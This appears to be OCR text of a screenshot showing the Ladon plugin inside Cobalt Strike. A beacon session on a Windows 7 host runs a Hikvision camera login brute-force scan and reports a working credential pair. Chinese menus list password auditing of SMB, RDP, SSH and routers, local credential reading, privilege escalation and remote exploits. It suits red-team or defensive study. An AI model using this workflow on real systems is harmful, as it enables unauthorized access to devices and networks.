 CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help Ladon
external internal listener user computer
Event Log X Beacon 192.168.50.145@10324 X Scripts X 168.85.18@6348 X
beacon> Ladon http:// HikvisionScan
[+] host called home, sent: 319619 bytes
[+] received output:
Ladon For Cobalt Strike
Start: 2023-05-04 23:31:10
PC Name: WIN7 Lang: zh-CN
Win Ver:6.1.7601 Win 7 SP1/2008 R2
Runtime: .net 4.0 me: x86 OS: x86
Maximum Version .NET 4.8
Found: Runtime .net 4.8.3761.0
[+] received output:
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 15296 CurrentProcess: rundll32
[+] received output:
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 5750 MB
load userpass.txt
Threads: 80
load HikvisionScan
DVR/IPcameras Check... http:// :88 admin youarefuck
DVR/IPcameras Check... http:// 190:88 admin youarefuck
Found: http:// 90:88 admin youarefucked55 ISOK
[WIN7] Administrator */6348
Interact
Access
Explore
Pivoting
Spawn
巨龙拉冬
Session
Ladon 10.10.5
1 网络资产收集
2 系统信息探测
3 远程漏洞检测
4 本机信息收集
5 本机密码读取
6 远程漏洞Exp
7 网络密码嗅探
8 网络密码审计
9 本机执行
10 远程执行 [X]
11 本地提权
12 自启动
13 3389远程桌面
14 远程下载
15 域控(DC、LDAP)
16 端口转发 [X]
17 MSF/NC联动 [X]
18 其它功能
19 CMD命令信息收集
20 PowerShell信息收集
1 445端口SMB密码审计(Windows)
2 135端口WMI密码审计(Windows)
3 445端口SMB-HASH密码审计(Windows)
4 135端口WMI-HASH密码审计(Windows)
5 139端口NBT密码审计(Windows)
6 5985端口Winrm密码审计(Windows) [X]
7 21端口FTP密码审计(多平台)
8 5900端口VNC密码审计(多平台) [X]
9 389端口LDAP密码审计(Windows)
10 1521端口Oracle数据库密码审计(多平台) [X]
11 1433端口SQL数据库密码审计(Windows)
12 3306端口MYSQL数据库密码审计(多平台) [X]
13 7001端口Weblogic后台密码审计(多平台)
14 Web端口Tomcat后台密码审计(多平台)
15 Web端口401基础认证密码审计(多平台)
16 22端口SSH密码审计(Linux_多平台) [X]
17 Web网络摄像头密码审计(401认证)
18 WEB网站后台目录/页面存活扫描 [X]
19 443端口Exchange密码审计(Windows)
20 WordPress后台密码审计(Web)
21 Draytek路由器密码审计(Web)
22 Cisco路由器密码审计(Web)
23 ZTE中兴路由器密码审计(Web)[X]
24 ZTE中兴路由器密码审计(Telnet)
25 Hikvision视频监控密码审计(Web)